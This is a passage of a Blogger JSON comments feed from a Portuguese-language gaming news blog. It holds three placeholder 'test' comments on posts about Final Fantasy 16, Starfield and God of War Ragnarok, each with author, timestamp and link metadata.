18:10"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1546487437287463975.post-6025275106928501115"},"published":{"$t":"2023-11-30T08:24:59.918-08:00"},"updated":{"$t":"2023-11-30T08:24:59.918-08:00"},"title":{"type":"text","$t":"Teste"},"content":{"type":"html","$t":"Teste"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1546487437287463975\/27786653974658225\/comments\/default\/6025275106928501115"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1546487437287463975\/27786653974658225\/comments\/default\/6025275106928501115"},{"rel":"alternate","type":"text/html","href":"https:\/\/centraldosgamersjppb.blogspot.com\/2023\/06\/final-fantasy-16-ja-e-o-jogo-ps5-mais.html?showComment=1701361499918#c6025275106928501115","title":""}],"author":[{"name":{"$t":"Alex"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/centraldosgamersjppb.blogspot.com\/2023\/06\/final-fantasy-16-ja-e-o-jogo-ps5-mais.html","ref":"tag:blogger.com,1999:blog-1546487437287463975.post-27786653974658225","source":"http://www.blogger.com/feeds/1546487437287463975/posts/default/27786653974658225","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-601269780"},{"name":"blogger.displayTime","value":"30 de novembro de 2023 às 08:24"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1546487437287463975.post-498695144287687044"},"published":{"$t":"2023-11-30T08:16:32.971-08:00"},"updated":{"$t":"2023-11-30T08:16:32.971-08:00"},"title":{"type":"text","$t":"Teste 2"},"content":{"type":"html","$t":"Teste 2"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1546487437287463975\/3298502146331067762\/comments\/default\/498695144287687044"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1546487437287463975\/3298502146331067762\/comments\/default\/498695144287687044"},{"rel":"alternate","type":"text/html","href":"https:\/\/centraldosgamersjppb.blogspot.com\/2023\/07\/starfield-acima-dos-10-milhoes-de.html?showComment=1701360992971#c498695144287687044","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/centraldosgamersjppb.blogspot.com\/2023\/07\/starfield-acima-dos-10-milhoes-de.html","ref":"tag:blogger.com,1999:blog-1546487437287463975.post-3298502146331067762","source":"http://www.blogger.com/feeds/1546487437287463975/posts/default/3298502146331067762","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-601269780"},{"name":"blogger.displayTime","value":"30 de novembro de 2023 às 08:16"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1546487437287463975.post-5695638187504311551"},"published":{"$t":"2022-04-22T10:21:30.545-07:00"},"updated":{"$t":"2022-04-22T10:21:30.545-07:00"},"title":{"type":"text","$t":"Esse é um teste!"},"content":{"type":"html","$t":"Esse é um teste!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1546487437287463975\/8196952084640994643\/comments\/default\/5695638187504311551"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1546487437287463975\/8196952084640994643\/comments\/default\/5695638187504311551"},{"rel":"alternate","type":"text/html","href":"https:\/\/centraldosgamersjppb.blogspot.com\/2022\/04\/god-of-war-ragnarok-chega-em-2022.html?showComment=1650648090545#c5695638187504311551","title":""}],"author":[{"name":{"$t":"Alexandre Vieira"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/06143143490836457184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"29","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-ZoWtezxMA1sIM2xBOn9B0oeCeuuS4NwbcyGuUmoPPEMDEQM5QjJS3qUAgTcQQ6z_vuyYcAGZf30524vELD5VX4FS5_-CpTzvkhkeka8jjNWJUnyX6Trn-Ms-iumZpxU\/s220\/alexvieira.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/centraldosgamersjppb.blogspot.com\/2022\/04\/god-of-war-ragnarok-chega-em-2022.html","ref":"tag:blogger.com,1999:blog-1546487437287463975.post-8196952084640994643","source":"http://www.blogger.com/feeds/1546487437287463975/posts/default/8196952084640994643","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-421554246"},{"name":"blogger.displayTime","value":"22 de abril de 2022 às 10:21"}]}]}});